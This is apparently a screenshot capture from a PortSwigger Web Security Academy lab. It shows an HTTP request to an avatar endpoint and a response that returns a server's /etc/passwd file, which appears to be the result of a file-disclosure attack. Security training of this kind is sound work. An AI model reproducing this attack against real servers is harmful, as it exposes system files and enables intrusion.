 Pretty Raw Hex Hackvertor \n
1 GET /avatar?avatar=wiener HTTP/2
2 Host:
0a2b00fb0396bcf3826c830c002800af.web-security-academy.n
et
3 Cookie: session=ZayTZ2lAKudUoDlzJCG2SHCmktZCyMw2
4 Content-Length: 104
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="99", "Google
Chrome";v="121", "Chromium";v="121"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a2b00fb0396bcf3826c830c002800af.web-security-a
cademy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a2b00fb0396bcf3826c830c002800af.web-security-a
cademy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/unknown
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
gin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash